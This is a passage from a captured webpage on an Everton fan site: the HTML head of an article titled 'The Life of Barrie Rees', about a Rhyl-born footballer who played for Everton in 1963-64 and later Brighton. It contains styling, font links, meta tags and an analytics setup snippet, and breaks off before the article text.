

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/22-23/comment/history/43596.html
body_size: 23669
content:
<!doctype html>
<html>
<head>
<title>The Life of Barrie Rees</title>
<meta name="author" content="Rob Sawyer">
<meta name="description" content="Turning pro in 1961, the versatile Rhyl-born player made his senior bow for the reigning Champion Toffees during the 1963-64 season before leaving for Brighton and tragically losing his life not long afterwards"/>
	<meta name="description" content="Turning pro in 1961, the versatile Rhyl-born player made his senior bow for the reigning Champion Toffees during the 1963-64 season before leaving for Brighton and tragically losing his life not long afterwards">


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
